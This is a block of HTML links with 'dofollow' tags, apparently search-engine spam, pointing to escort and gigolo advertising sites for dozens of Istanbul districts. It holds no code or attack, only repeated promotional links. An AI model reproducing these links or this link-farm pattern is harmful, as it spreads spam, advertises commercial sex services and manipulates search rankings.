<a href="https://fatihescortbul.com/category/maslak-escort/" title="Maslak Escort" rel="dofollow">Maslak Escort</a>
<a href="https://fatihescortbul.com/category/mecidiyekoy-escort/" title="Mecidiyeköy Escort" rel="dofollow">Mecidiyeköy Escort</a>
<a href="https://fatihescortbul.com/category/merter-escort/" title="Merter Escort" rel="dofollow">Merter Escort</a>
<a href="https://fatihescortbul.com/category/milf-escort/" title="Milf Escort" rel="dofollow">Milf Escort</a>
<a href="https://fatihescortbul.com/category/nispetiye-escort/" title="Nispetiye Escort" rel="dofollow">Nispetiye Escort</a>
<a href="https://fatihescortbul.com/category/nisantasi-escort/" title="Nişantaşı Escort" rel="dofollow">Nişantaşı Escort</a>
<a href="https://fatihescortbul.com/category/olgun-escort/" title="Olgun Escort" rel="dofollow">Olgun Escort</a>
<a href="https://fatihescortbul.com/category/ortakoy-escort/" title="Ortaköy Escort" rel="dofollow">Ortaköy Escort</a>
<a href="https://fatihescortbul.com/category/otele-gelen-escort/" title="Otele Gelen Escort" rel="dofollow">Otele Gelen Escort</a>
<a href="https://fatihescortbul.com/category/ozbek-escort/" title="Özbek Escort" rel="dofollow">Özbek Escort</a>
<a href="https://fatihescortbul.com/category/pendik-escort/" title="Pendik Escort" rel="dofollow">Pendik Escort</a>
<a href="https://fatihescortbul.com/category/polonezkoy-escort/" title="Polonezköy Escort" rel="dofollow">Polonezköy Escort</a>
<a href="https://fatihescortbul.com/category/rus-escort/" title="Rus Escort" rel="dofollow">Rus Escort</a>
<a href="https://fatihescortbul.com/category/samandira-escort/" title="Samandıra Escort" rel="dofollow">Samandıra Escort</a>
<a href="https://fatihescortbul.com/category/sancaktepe-escort/" title="Sancaktepe Escort" rel="dofollow">Sancaktepe Escort</a>
<a href="https://fatihescortbul.com/category/sarisin-escort/" title="Sarışın Escort" rel="dofollow">Sarışın Escort</a>
<a href="https://fatihescortbul.com/category/sariyer-escort/" title="Sarıyer Escort" rel="dofollow">Sarıyer Escort</a>
<a href="https://fatihescortbul.com/category/sefakoy-escort/" title="Sefaköy Escort" rel="dofollow">Sefaköy Escort</a>
<a href="https://fatihescortbul.com/category/sinirsiz-escort/" title="Sınırsız Escort" rel="dofollow">Sınırsız Escort</a>
<a href="https://fatihescortbul.com/category/silivri-escort/" title="Silivri Escort" rel="dofollow">Silivri Escort</a>
<a href="https://fatihescortbul.com/category/sultanbeyli-escort/" title="Sultanbeyli Escort" rel="dofollow">Sultanbeyli Escort</a>
<a href="https://fatihescortbul.com/category/sultangazi-escort/" title="Sultangazi Escort" rel="dofollow">Sultangazi Escort</a>
<a href="https://fatihescortbul.com/category/swinger-escort/" title="Swinger Escort" rel="dofollow">Swinger Escort</a>
<a href="https://fatihescortbul.com/category/serifali-escort/" title="Şerifali Escort" rel="dofollow">Şerifali Escort</a>
<a href="https://fatihescortbul.com/category/sirinevler-escort/" title="Şirinevler Escort" rel="dofollow">Şirinevler Escort</a>
<a href="https://fatihescortbul.com/category/sisli-escort/" title="Şişli Escort" rel="dofollow">Şişli Escort</a>
<a href="https://fatihescortbul.com/category/taksim-escort/" title="Taksim Escort" rel="dofollow">Taksim Escort</a>
<a href="https://fatihescortbul.com/category/tasdelen-escort/" title="Taşdelen Escort" rel="dofollow">Taşdelen Escort</a>
<a href="https://fatihescortbul.com/category/tuzla-escort/" title="Tuzla Escort" rel="dofollow">Tuzla Escort</a>
<a href="https://fatihescortbul.com/category/turbanli-escort/" title="Türbanlı Escort" rel="dofollow">Türbanlı Escort</a>
<a href="https://fatihescortbul.com/category/turk-escort/" title="Türk Escort" rel="dofollow">Türk Escort</a>
<a href="https://fatihescortbul.com/category/turkmen-escort/" title="Türkmen Escort" rel="dofollow">Türkmen Escort</a>
<a href="https://fatihescortbul.com/category/unkapani-escort/" title="Unkapanı Escort" rel="dofollow">Unkapanı Escort</a>
<a href="https://fatihescortbul.com/category/umraniye-escort/" title="Ümraniye Escort" rel="dofollow">Ümraniye Escort</a>
<a href="https://fatihescortbul.com/category/uskudar-escort/" title="Üsküdar Escort" rel="dofollow">Üsküdar Escort</a>
<a href="https://fatihescortbul.com/category/yenibosna-escort/" title="Yenibosna Escort" rel="dofollow">Yenibosna Escort</a>
<a href="https://fatihescortbul.com/category/zeytinburnu-escort/" title="Zeytinburnu Escort" rel="dofollow">Zeytinburnu Escort</a>
<a href="https://fatihescortbul.com/" title="Türk Escort" rel="dofollow">Türk Escort</a>
<a href="https://fatihescortbul.com/" title="Rus Escort" rel="dofollow">Rus Escort</a>
<a href="https://fatihescortbul.com/" title="Özbek Escort" rel="dofollow">Özbek Escort</a>
<a href="https://fatihescortbul.com/" title="Türkmen Escort" rel="dofollow">Türkmen Escort</a>
<a href="https://fatihescortbul.com/" title="İstanbul Escort" rel="dofollow">İstanbul Escort</a>
<a href="https://fatihescortbul.com/" title="Fatih Escort" rel="dofollow">Fatih Escort</a>
<a href="https://esenlerescortbul.com/category/akbati-escort/" title="Akbatı Escort" rel="dofollow">Akbatı Escort</a>
<a href="https://esenlerescortbul.com/category/alman-escort/" title="Alman Escort" rel="dofollow">Alman Escort</a>
<a href="https://esenlerescortbul.com/category/anadolu-yakasi-escort/" title="Anadolu Yakası Escort" rel="dofollow">Anadolu Yakası Escort</a>
<a href="https://esenlerescortbul.com/category/anal-escort/" title="Anal Escort" rel="dofollow">Anal Escort</a>
<a href="https://esenlerescortbul.com/category/arap-escort/" title="Arap Escort" rel="dofollow">Arap Escort</a>
<a href="https://esenlerescortbul.com/category/arnavutkoy-escort/" title="Arnavutköy Escort" rel="dofollow">Arnavutköy Escort</a>
<a href="https://esenlerescortbul.com/category/atakent-escort/" title="Atakent Escort" rel="dofollow">Atakent Escort</a>
<a href="https://esenlerescortbul.com/category/atakoy-escort/" title="Ataköy Escort" rel="dofollow">Ataköy Escort</a>
<a href="https://esenlerescortbul.com/category/atasehir-escort/" title="Ataşehir Escort" rel="dofollow">Ataşehir Escort</a>
<a href="https://esenlerescortbul.com/category/avcilar-escort/" title="Avcılar Escort" rel="dofollow">Avcılar Escort</a>
<a href="https://esenlerescortbul.com/category/avrupa-yakasi-escort/" title="Avrupa Yakası Escort" rel="dofollow">Avrupa Yakası Escort</a>
<a href="https://esenlerescortbul.com/category/azeri-escort/" title="Azeri Escort" rel="dofollow">Azeri Escort</a>
<a href="https://esenlerescortbul.com/category/bagcilar-escort/" title="Bağcılar Escort" rel="dofollow">Bağcılar Escort</a>
<a href="https://esenlerescortbul.com/category/bahcelievler-escort/" title="Bahçelievler Escort" rel="dofollow">Bahçelievler Escort</a>
<a href="https://esenlerescortbul.com/category/bahcesehir-escort/" title="Bahçeşehir Escort" rel="dofollow">Bahçeşehir Escort</a>
<a href="https://esenlerescortbul.com/category/bakirkoy-escort/" title="Bakırköy Escort" rel="dofollow">Bakırköy Escort</a>
<a href="https://esenlerescortbul.com/category/balat-escort/" title="Balat Escort" rel="dofollow">Balat Escort</a>
<a href="https://esenlerescortbul.com/category/basaksehir-escort/" title="Başakşehir Escort" rel="dofollow">Başakşehir Escort</a>
<a href="https://esenlerescortbul.com/category/bayrampasa-escort/" title="Bayrampaşa Escort" rel="dofollow">Bayrampaşa Escort</a>
<a href="https://esenlerescortbul.com/category/bebek-escort/" title="Bebek Escort" rel="dofollow">Bebek Escort</a>
<a href="https://esenlerescortbul.com/category/besiktas-escort/" title="Beşiktaş Escort" rel="dofollow">Beşiktaş Escort</a>
<a href="https://esenlerescortbul.com/category/beykoz-escort/" title="Beykoz Escort" rel="dofollow">Beykoz Escort</a>
<a href="https://esenlerescortbul.com/category/beylikduzu-escort/" title="Beylikdüzü Escort" rel="dofollow">Beylikdüzü Escort</a>
<a href="https://esenlerescortbul.com/category/beyoglu-escort/" title="Beyoğlu Escort" rel="dofollow">Beyoğlu Escort</a>
<a href="https://esenlerescortbul.com/category/bomonti-escort/" title="Bomonti Escort" rel="dofollow">Bomonti Escort</a>
<a href="https://esenlerescortbul.com/category/bostanci-escort/" title="Bostancı Escort" rel="dofollow">Bostancı Escort</a>
<a href="https://esenlerescortbul.com/category/buyukcekmece-escort/" title="Büyükçekmece Escort" rel="dofollow">Büyükçekmece Escort</a>
<a href="https://esenlerescortbul.com/category/cimcif-escort/" title="Cimcif Escort" rel="dofollow">Cimcif Escort</a>
<a href="https://esenlerescortbul.com/category/capa-escort/" title="Çapa Escort" rel="dofollow">Çapa Escort</a>
<a href="https://esenlerescortbul.com/category/catalca-escort/" title="Çatalca Escort" rel="dofollow">Çatalca Escort</a>
<a href="https://esenlerescortbul.com/category/cekmekoy-escort/" title="Çekmeköy Escort" rel="dofollow">Çekmeköy Escort</a>
<a href="https://esenlerescortbul.com/category/dudullu-escort/" title="Dudullu Escort" rel="dofollow">Dudullu Escort</a>
<a href="https://esenlerescortbul.com/category/esenler-escort/" title="Esenler Escort" rel="dofollow">Esenler Escort</a>
<a href="https://esenlerescortbul.com/category/esenyurt-escort/" title="Esenyurt Escort" rel="dofollow">Esenyurt Escort</a>
<a href="https://esenlerescortbul.com/category/etiler-escort/" title="Etiler Escort" rel="dofollow">Etiler Escort</a>
<a href="https://esenlerescortbul.com/category/eve-gelen-escort/" title="Eve Gelen Escort" rel="dofollow">Eve Gelen Escort</a>
<a href="https://esenlerescortbul.com/category/eyupsultan-escort/" title="Eyüpsultan Escort" rel="dofollow">Eyüpsultan Escort</a>
<a href="https://esenlerescortbul.com/category/fatih-escort/" title="Fatih Escort" rel="dofollow">Fatih Escort</a>
<a href="https://esenlerescortbul.com/category/findikzade-escort/" title="Fındıkzade Escort" rel="dofollow">Fındıkzade Escort</a>
<a href="https://esenlerescortbul.com/category/florya-escort/" title="Florya Escort" rel="dofollow">Florya Escort</a>
<a href="https://esenlerescortbul.com/category/gaziosmanpasa-escort/" title="Gaziosmanpaşa Escort" rel="dofollow">Gaziosmanpaşa Escort</a>
<a href="https://esenlerescortbul.com/category/gebze-escort/" title="Gebze Escort" rel="dofollow">Gebze Escort</a>
<a href="https://esenlerescortbul.com/category/genc-escort/" title="Genç Escort" rel="dofollow">Genç Escort</a>
<a href="https://esenlerescortbul.com/category/gokturk-escort/" title="Göktürk Escort" rel="dofollow">Göktürk Escort</a>
<a href="https://esenlerescortbul.com/category/goztepe-escort/" title="Göztepe Escort" rel="dofollow">Göztepe Escort</a>
<a href="https://esenlerescortbul.com/category/grup-escort/" title="Grup Escort" rel="dofollow">Grup Escort</a>
<a href="https://esenlerescortbul.com/category/gungoren-escort/" title="Güngören Escort" rel="dofollow">Güngören Escort</a>
<a href="https://esenlerescortbul.com/category/hadimkoy-escort/" title="hadimkoy Escort" rel="dofollow">hadimkoy Escort</a>
<a href="https://esenlerescortbul.com/category/halkali-escort/" title="halkali Escort" rel="dofollow">halkali Escort</a>
<a href="https://esenlerescortbul.com/category/iranli-escort/" title="İranlı Escort" rel="dofollow">İranlı Escort</a>
<a href="https://esenlerescortbul.com/category/kagithane-escort/" title="Kağıthane Escort" rel="dofollow">Kağıthane Escort</a>
<a href="https://esenlerescortbul.com/category/kapali-escort/" title="Kapalı Escort" rel="dofollow">Kapalı Escort</a>
<a href="https://esenlerescortbul.com/category/karagumruk-escort/" title="Karagümrük Escort" rel="dofollow">Karagümrük Escort</a>
<a href="https://esenlerescortbul.com/category/karakoy-escort/" title="Karaköy Escort" rel="dofollow">Karaköy Escort</a>
<a href="https://esenlerescortbul.com/category/kartal-escort/" title="Kartal Escort" rel="dofollow">Kartal Escort</a>
<a href="https://esenlerescortbul.com/category/kasimpasa-escort/" title="Kasımpaşa Escort" rel="dofollow">Kasımpaşa Escort</a>
<a href="https://esenlerescortbul.com/category/kaynarca-escort/" title="Kaynarca Escort" rel="dofollow">Kaynarca Escort</a>
<a href="https://esenlerescortbul.com/category/kirgiz-escort/" title="Kırgız Escort" rel="dofollow">Kırgız Escort</a>
<a href="https://esenlerescortbul.com/category/kumburgaz-escort/" title="Kumburgaz Escort" rel="dofollow">Kumburgaz Escort</a>
<a href="https://esenlerescortbul.com/category/kurtkoy-escort/" title="Kurtköy Escort" rel="dofollow">Kurtköy Escort</a>
<a href="https://esenlerescortbul.com/category/kucukcekmece-escort/" title="Küçükçekmece Escort" rel="dofollow">Küçükçekmece Escort</a>
<a href="https://esenlerescortbul.com/category/levent-escort/" title="Levent Escort" rel="dofollow">Levent Escort</a>
<a href="https://esenlerescortbul.com/category/maltepe-escort/" title="Maltepe Escort" rel="dofollow">Maltepe Escort</a>
<a href="https://esenlerescortbul.com/category/maslak-escort/" title="Maslak Escort" rel="dofollow">Maslak Escort</a>
<a href="https://esenlerescortbul.com/category/mecidiyekoy-escort/" title="Mecidiyeköy Escort" rel="dofollow">Mecidiyeköy Escort</a>
<a href="https://esenlerescortbul.com/category/merter-escort/" title="Merter Escort" rel="dofollow">Merter Escort</a>
<a href="https://esenlerescortbul.com/category/milf-escort/" title="Milf Escort" rel="dofollow">Milf Escort</a>
<a href="https://esenlerescortbul.com/category/nispetiye-escort/" title="Nispetiye Escort" rel="dofollow">Nispetiye Escort</a>
<a href="https://esenlerescortbul.com/category/nisantasi-escort/" title="Nişantaşı Escort" rel="dofollow">Nişantaşı Escort</a>
<a href="https://esenlerescortbul.com/category/olgun-escort/" title="Olgun Escort" rel="dofollow">Olgun Escort</a>
<a href="https://esenlerescortbul.com/category/ortakoy-escort/" title="Ortaköy Escort" rel="dofollow">Ortaköy Escort</a>
<a href="https://esenlerescortbul.com/category/otele-gelen-escort/" title="Otele Gelen Escort" rel="dofollow">Otele Gelen Escort</a>
<a href="https://esenlerescortbul.com/category/ozbek-escort/" title="Özbek Escort" rel="dofollow">Özbek Escort</a>
<a href="https://esenlerescortbul.com/category/pendik-escort/" title="Pendik Escort" rel="dofollow">Pendik Escort</a>
<a href="https://esenlerescortbul.com/category/polonezkoy-escort/" title="Polonezköy Escort" rel="dofollow">Polonezköy Escort</a>
<a href="https://esenlerescortbul.com/category/rus-escort/" title="Rus Escort" rel="dofollow">Rus Escort</a>
<a href="https://esenlerescortbul.com/category/samandira-escort/" title="Samandıra Escort" rel="dofollow">Samandıra Escort</a>
<a href="https://esenlerescortbul.com/category/sancaktepe-escort/" title="Sancaktepe Escort" rel="dofollow">Sancaktepe Escort</a>
<a href="https://esenlerescortbul.com/category/sarisin-escort/" title="Sarışın Escort" rel="dofollow">Sarışın Escort</a>
<a href="https://esenlerescortbul.com/category/sariyer-escort/" title="Sarıyer Escort" rel="dofollow">Sarıyer Escort</a>
<a href="https://esenlerescortbul.com/category/sefakoy-escort/" title="Sefaköy Escort" rel="dofollow">Sefaköy Escort</a>
<a href="https://esenlerescortbul.com/category/sinirsiz-escort/" title="Sınırsız Escort" rel="dofollow">Sınırsız Escort</a>
<a href="https://esenlerescortbul.com/category/silivri-escort/" title="Silivri Escort" rel="dofollow">Silivri Escort</a>
<a href="https://esenlerescortbul.com/category/sultanbeyli-escort/" title="Sultanbeyli Escort" rel="dofollow">Sultanbeyli Escort</a>
<a href="https://esenlerescortbul.com/category/sultangazi-escort/" title="Sultangazi Escort" rel="dofollow">Sultangazi Escort</a>
<a href="https://esenlerescortbul.com/category/swinger-escort/" title="Swinger Escort" rel="dofollow">Swinger Escort</a>
<a href="https://esenlerescortbul.com/category/serifali-escort/" title="Şerifali Escort" rel="dofollow">Şerifali Escort</a>
<a href="https://esenlerescortbul.com/category/sirinevler-escort/" title="Şirinevler Escort" rel="dofollow">Şirinevler Escort</a>
<a href="https://esenlerescortbul.com/category/sisli-escort/" title="Şişli Escort" rel="dofollow">Şişli Escort</a>
<a href="https://esenlerescortbul.com/category/taksim-escort/" title="Taksim Escort" rel="dofollow">Taksim Escort</a>
<a href="https://esenlerescortbul.com/category/tasdelen-escort/" title="Taşdelen Escort" rel="dofollow">Taşdelen Escort</a>
<a href="https://esenlerescortbul.com/category/tuzla-escort/" title="Tuzla Escort" rel="dofollow">Tuzla Escort</a>
<a href="https://esenlerescortbul.com/category/turbanli-escort/" title="Türbanlı Escort" rel="dofollow">Türbanlı Escort</a>
<a href="https://esenlerescortbul.com/category/turk-escort/" title="Türk Escort" rel="dofollow">Türk Escort</a>
<a href="https://esenlerescortbul.com/category/turkmen-escort/" title="Türkmen Escort" rel="dofollow">Türkmen Escort</a>
<a href="https://esenlerescortbul.com/category/unkapani-escort/" title="Unkapanı Escort" rel="dofollow">Unkapanı Escort</a>
<a href="https://esenlerescortbul.com/category/umraniye-escort/" title="Ümraniye Escort" rel="dofollow">Ümraniye Escort</a>
<a href="https://esenlerescortbul.com/category/uskudar-escort/" title="Üsküdar Escort" rel="dofollow">Üsküdar Escort</a>
<a href="https://esenlerescortbul.com/category/yenibosna-escort/" title="Yenibosna Escort" rel="dofollow">Yenibosna Escort</a>
<a href="https://esenlerescortbul.com/category/zeytinburnu-escort/" title="Zeytinburnu Escort" rel="dofollow">Zeytinburnu Escort</a>
<a href="https://esenlerescortbul.com/" title="Esenler Escort" rel="dofollow">Esenler Escort</a>
<a href="https://istanbul-jigolo.com/category/akbati-jigolo/" title="Akbatı jigolo" rel="dofollow">Akbatı jigolo</a>
<a href="https://istanbul-jigolo.com/category/alman-jigolo/" title="Alman jigolo" rel="dofollow">Alman jigolo</a>
<a href="https://istanbul-jigolo.com/category/anadolu-yakasi-jigolo/" title="Anadolu Yakası jigolo" rel="dofollow">Anadolu Yakası jigolo</a>
<a href="https://istanbul-jigolo.com/category/anal-jigolo/" title="Anal jigolo" rel="dofollow">Anal jigolo</a>
<a href="https://istanbul-jigolo.com/category/arap-jigolo/" title="Arap jigolo" rel="dofollow">Arap jigolo</a>
<a href="https://istanbul-jigolo.com/category/arnavutkoy-jigolo/" title="Arnavutköy jigolo" rel="dofollow">Arnavutköy jigolo</a>
<a href="https://istanbul-jigolo.com/category/atakent-jigolo/" title="Atakent jigolo" rel="dofollow">Atakent jigolo</a>
<a href="https://istanbul-jigolo.com/category/atakoy-jigolo/" title="Ataköy jigolo" rel="dofollow">Ataköy jigolo</a>
<a href="https://istanbul-jigolo.com/category/atasehir-jigolo/" title="Ataşehir jigolo" rel="dofollow">Ataşehir jigolo</a>
<a href="https://istanbul-jigolo.com/category/avcilar-jigolo/" title="Avcılar jigolo" rel="dofollow">Avcılar jigolo</a>
<a href="https://istanbul-jigolo.com/category/avrupa-yakasi-jigolo/" title="Avrupa Yakası jigolo" rel="dofollow">Avrupa Yakası jigolo</a>
<a href="https://istanbul-jigolo.com/category/azeri-jigolo/" title="Azeri jigolo" rel="dofollow">Azeri jigolo</a>
<a href="https://istanbul-jigolo.com/category/bagcilar-jigolo/" title="Bağcılar jigolo" rel="dofollow">Bağcılar jigolo</a>
<a href="https://istanbul-jigolo.com/category/bahcelievler-jigolo/" title="Bahçelievler jigolo" rel="dofollow">Bahçelievler jigolo</a>
<a href="https://istanbul-jigolo.com/category/bahcesehir-jigolo/" title="Bahçeşehir jigolo" rel="dofollow">Bahçeşehir jigolo</a>
<a href="https://istanbul-jigolo.com/category/bakirkoy-jigolo/" title="Bakırköy jigolo" rel="dofollow">Bakırköy jigolo</a>
<a href="https://istanbul-jigolo.com/category/balat-jigolo/" title="Balat jigolo" rel="dofollow">Balat jigolo</a>
<a href="https://istanbul-jigolo.com/category/basaksehir-jigolo/" title="Başakşehir jigolo" rel="dofollow">Başakşehir jigolo</a>
<a href="https://istanbul-jigolo.com/category/bayrampasa-jigolo/" title="Bayrampaşa jigolo" rel="dofollow">Bayrampaşa jigolo</a>
<a href="https://istanbul-jigolo.com/category/bebek-jigolo/" title="Bebek jigolo" rel="dofollow">Bebek jigolo</a>
<a href="https://istanbul-jigolo.com/category/besiktas-jigolo/" title="Beşiktaş jigolo" rel="dofollow">Beşiktaş jigolo</a>
<a href="https://istanbul-jigolo.com/category/beykoz-jigolo/" title="Beykoz jigolo" rel="dofollow">Beykoz jigolo</a>
<a href="https://istanbul-jigolo.com/category/beylikduzu-jigolo/" title="Beylikdüzü jigolo" rel="dofollow">Beylikdüzü jigolo</a>
<a href="https://istanbul-jigolo.com/category/beyoglu-jigolo/" title="Beyoğlu jigolo" rel="dofollow">Beyoğlu jigolo</a>
<a href="https://istanbul-jigolo.com/category/bomonti-jigolo/" title="Bomonti jigolo" rel="dofollow">Bomonti jigolo</a>
<a href="https://istanbul-jigolo.com/category/bostanci-jigolo/" title="Bostancı jigolo" rel="dofollow">Bostancı jigolo</a>
<a href="https://istanbul-jigolo.com/category/buyukcekmece-jigolo/" title="Büyükçekmece jigolo" rel="dofollow">Büyükçekmece jigolo</a>
<a href="https://istanbul-jigolo.com/category/cimcif-jigolo/" title="Cimcif jigolo" rel="dofollow">Cimcif jigolo</a>
<a href="https://istanbul-jigolo.com/category/capa-jigolo/" title="Çapa jigolo" rel="dofollow">Çapa jigolo</a>
<a href="https://istanbul-jigolo.com/category/catalca-jigolo/" title="Çatalca jigolo" rel="dofollow">Çatalca jigolo</a>
<a href="https://istanbul-jigolo.com/category/cekmekoy-jigolo/" title="Çekmeköy jigolo" rel="dofollow">Çekmeköy jigolo</a>
<a href="https://istanbul-jigolo.com/category/dudullu-jigolo/" title="Dudullu jigolo" rel="dofollow">Dudullu jigolo</a>
<a href="https://istanbul-jigolo.com/category/esenler-jigolo/" title="Esenler jigolo" rel="dofollow">Esenler jigolo</a>
<a href="https://istanbul-jigolo.com/category/esenyurt-jigolo/" title="Esenyurt jigolo" rel="dofollow">Esenyurt jigolo</a>
<a href="https://istanbul-jigolo.com/category/etiler-jigolo/" title="Etiler jigolo" rel="dofollow">Etiler jigolo</a>
<a href="https://istanbul-jigolo.com/category/eve-gelen-jigolo/" title="Eve Gelen jigolo" rel="dofollow">Eve Gelen jigolo</a>
<a href="https://istanbul-jigolo.com/category/eyupsultan-jigolo/" title="Eyüpsultan jigolo" rel="dofollow">Eyüpsultan jigolo</a>
<a href="https://istanbul-jigolo.com/category/fatih-jigolo/" title="Fatih jigolo" rel="dofollow">Fatih jigolo</a>
<a href="https://istanbul-jigolo.com/category/findikzade-jigolo/" title="Fındıkzade jigolo" rel="dofollow">Fındıkzade jigolo</a>
<a href="https://istanbul-jigolo.com/category/florya-jigolo/" title="Florya jigolo" rel="dofollow">Florya jigolo</a>
<a href="https://istanbul-jigolo.com/category/gaziosmanpasa-jigolo/" title="Gaziosmanpaşa jigolo" rel="dofollow">Gaziosmanpaşa jigolo</a>
<a href="https://istanbul-jigolo.com/category/gebze-jigolo/" title="Gebze jigolo" rel="dofollow">Gebze jigolo</a>
<a href="https://istanbul-jigolo.com/category/genc-jigolo/" title="Genç jigolo" rel="dofollow">Genç jigolo</a>
<a href="https://istanbul-jigolo.com/category/gokturk-jigolo/" title="Göktürk jigolo" rel="dofollow">Göktürk jigolo</a>
<a href="https://istanbul-jigolo.com/category/goztepe-jigolo/" title="Göztepe jigolo" rel="dofollow">Göztepe jigolo</a>
<a href="https://istanbul-jigolo.com/category/grup-jigolo/" title="Grup jigolo" rel="dofollow">Grup jigolo</a>
<a href="https://istanbul-jigolo.com/category/gungoren-jigolo/" title="Güngören jigolo" rel="dofollow">Güngören jigolo</a>
<a href="https://istanbul-jigolo.com/category/hadimkoy-jigolo/" title="hadimkoy jigolo" rel="dofollow">hadimkoy jigolo</a>
<a href="https://istanbul-jigolo.com/category/halkali-jigolo/" title="halkali jigolo" rel="dofollow">halkali jigolo</a>
<a href="https://istanbul-jigolo.com/category/iranli-jigolo/" title="İranlı jigolo" rel="dofollow">İranlı jigolo</a>
<a href="https://istanbul-jigolo.com/category/kagithane-jigolo/" title="Kağıthane jigolo" rel="dofollow">Kağıthane jigolo</a>
<a href="https://istanbul-jigolo.com/category/kapali-jigolo/" title="Kapalı jigolo" rel="dofollow">Kapalı jigolo</a>
<a href="https://istanbul-jigolo.com/category/karagumruk-jigolo/" title="Karagümrük jigolo" rel="dofollow">Karagümrük jigolo</a>
<a href="https://istanbul-jigolo.com/category/karakoy-jigolo/" title="Karaköy jigolo" rel="dofollow">Karaköy jigolo</a>
<a href="https://istanbul-jigolo.com/category/kartal-jigolo/" title="Kartal jigolo" rel="dofollow">Kartal jigolo</a>
<a href="https://istanbul-jigolo.com/category/kasimpasa-jigolo/" title="Kasımpaşa jigolo" rel="dofollow">Kasımpaşa jigolo</a>
<a href="https://istanbul-jigolo.com/category/kaynarca-jigolo/" title="Kaynarca jigolo" rel="dofollow">Kaynarca jigolo</a>
<a href="https://istanbul-jigolo.com/category/kirgiz-jigolo/" title="Kırgız jigolo" rel="dofollow">Kırgız jigolo</a>
<a href="https://istanbul-jigolo.com/category/kumburgaz-jigolo/" title="Kumburgaz jigolo" rel="dofollow">Kumburgaz jigolo</a>
<a href="https://istanbul-jigolo.com/category/kurtkoy-jigolo/" title="Kurtköy jigolo" rel="dofollow">Kurtköy jigolo</a>
<a href="https://istanbul-jigolo.com/category/kucukcekmece-jigolo/" title="Küçükçekmece jigolo" rel="dofollow">Küçükçekmece jigolo</a>
<a href="https://istanbul-jigolo.com/category/levent-jigolo/" title="Levent jigolo" rel="dofollow">Levent jigolo</a>
<a href="https://istanbul-jigolo.com/category/maltepe-jigolo/" title="Maltepe jigolo" rel="dofollow">Maltepe jigolo</a>
<a href="https://istanbul-jigolo.com/category/maslak-jigolo/" title="Maslak jigolo" rel="dofollow">Maslak jigolo</a>
<a href="https://istanbul-jigolo.com/category/mecidiyekoy-jigolo/" title="Mecidiyeköy jigolo" rel="dofollow">Mecidiyeköy jigolo</a>
<a href="https://istanbul-jigolo.com/category/merter-jigolo/" title="Merter jigolo" rel="dofollow">Merter jigolo</a>
<a href="https://istanbul-jigolo.com/category/milf-jigolo/" title="Milf jigolo" rel="dofollow">Milf jigolo</a>
<a href="https://istanbul-jigolo.com/category/nispetiye-jigolo/" title="Nispetiye jigolo" rel="dofollow">Nispetiye jigolo</a>
<a href="https://istanbul-jigolo.com/category/nisantasi-jigolo/" title="Nişantaşı jigolo" rel="dofollow">Nişantaşı jigolo</a>
<a href="https://istanbul-jigolo.com/category/olgun-jigolo/" title="Olgun jigolo" rel="dofollow">Olgun jigolo</a>
<a href="https://istanbul-jigolo.com/category/ortakoy-jigolo/" title="Ortaköy jigolo" rel="dofollow">Ortaköy jigolo</a>
<a href="https://istanbul-jigolo.com/category/otele-gelen-jigolo/" title="Otele Gelen jigolo" rel="dofollow">Otele Gelen jigolo</a>
<a href="https://istanbul-jigolo.com/category/ozbek-jigolo/" title="Özbek jigolo" rel="dofollow">Özbek jigolo</a>
<a href="https://istanbul-jigolo.com/category/pendik-jigolo/" title="Pendik jigolo" rel="dofollow">Pendik jigolo</a>
<a href="https://istanbul-jigolo.com/category/polonezkoy-jigolo/" title="Polonezköy jigolo" rel="dofollow">Polonezköy jigolo</a>
<a href="https://istanbul-jigolo.com/category/rus-jigolo/" title="Rus jigolo" rel="dofollow">Rus jigolo</a>
<a href="https://istanbul-jigolo.com/category/samandira-jigolo/" title="Samandıra jigolo" rel="dofollow">Samandıra jigolo</a>
<a href="https://istanbul-jigolo.com/category/sancaktepe-jigolo/" title="Sancaktepe jigolo" rel="dofollow">Sancaktepe jigolo</a>
<a href="https://istanbul-jigolo.com/category/sarisin-jigolo/" title="Sarışın jigolo" rel="dofollow">Sarışın jigolo</a>
<a href="https://istanbul-jigolo.com/category/sariyer-jigolo/" title="Sarıyer jigolo" rel="dofollow">Sarıyer jigolo</a>
<a href="https://istanbul-jigolo.com/category/sefakoy-jigolo/" title="Sefaköy jigolo" rel="dofollow">Sefaköy jigolo</a>
<a href="https://istanbul-jigolo.com/category/sinirsiz-jigolo/" title="Sınırsız jigolo" rel="dofollow">Sınırsız jigolo</a>
<a href="https://istanbul-jigolo.com/category/silivri-jigolo/" title="Silivri jigolo" rel="dofollow">Silivri jigolo</a>
<a href="https://istanbul-jigolo.com/category/sultanbeyli-jigolo/" title="Sultanbeyli jigolo" rel="dofollow">Sultanbeyli jigolo</a>
<a href="https://istanbul-jigolo.com/category/sultangazi-jigolo/" title="Sultangazi jigolo" rel="dofollow">Sultangazi jigolo</a>
<a href="https://istanbul-jigolo.com/category/swinger-jigolo/" title="Swinger jigolo" rel="dofollow">Swinger jigolo</a>
<a href="https://istanbul-jigolo.com/category/serifali-jigolo/" title="Şerifali jigolo" rel="dofollow">Şerifali jigolo</a>
<a href="https://istanbul-jigolo.com/category/sirinevler-jigolo/" title="Şirinevler jigolo" rel="dofollow">Şirinevler jigolo</a>
<a href="https://istanbul-jigolo.com/category/sisli-jigolo/" title="Şişli jigolo" rel="dofollow">Şişli jigolo</a>
<a href="https://istanbul-jigolo.com/category/taksim-jigolo/" title="Taksim jigolo" rel="dofollow">Taksim jigolo</a>
<a href="https://istanbul-jigolo.com/category/tasdelen-jigolo/" title="Taşdelen jigolo" rel="dofollow">Taşdelen jigolo</a>
<a href="https://istanbul-jigolo.com/category/tuzla-jigolo/" title="Tuzla jigolo" rel="dofollow">Tuzla jigolo</a>
<a href="https://istanbul-jigolo.com/category/turbanli-jigolo/" title="Türbanlı jigolo" rel="dofollow">Türbanlı jigolo</a>
<a href="https://istanbul-jigolo.com/category/turk-jigolo/" title="Türk jigolo" rel="dofollow">Türk jigolo</a>
<a href="https://istanbul-jigolo.com/category/turkmen-jigolo/" title="Türkmen jigolo" rel="dofollow">Türkmen jigolo</a>
<a href="https://istanbul-jigolo.com/category/unkapani-jigolo/" title="Unkapanı jigolo" rel="dofollow">Unkapanı jigolo</a>
<a href="https://istanbul-jigolo.com/category/umraniye-jigolo/" title="Ümraniye jigolo" rel="dofollow">Ümraniye jigolo</a>
<a href="https://istanbul-jigolo.com/category/uskudar-jigolo/" title="Üsküdar jigolo" rel="dofollow">Üsküdar jigolo</a>
<a href="https://istanbul-jigolo.com/category/yenibosna-jigolo/" title="Yenibosna jigolo" rel="dofollow">Yenibosna jigolo</a>
